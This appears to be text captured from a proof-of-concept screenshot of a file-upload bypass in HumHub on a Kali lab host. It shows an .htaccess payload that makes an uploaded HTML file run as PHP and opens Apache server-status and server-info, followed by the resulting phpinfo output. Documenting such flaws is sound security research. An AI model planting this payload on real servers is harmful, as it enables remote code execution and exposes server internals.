 localhost/humhub/uploads/file/index.html?phpsh
Google
SetHandler server-status Require all granted SetHandler server-info Require all granted Require all granted SetHandler application/x-httpd-php #
PHP Version 5.6.9-0+deb8u1
php
System Linux pwnz 4.0.0-kali1-amd64 #1 SMP Debian 4.0.4-1+kali2 (2015-06-03) x86_64
Build Date Jun 5 2015 11:03:32
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d
/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d
/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring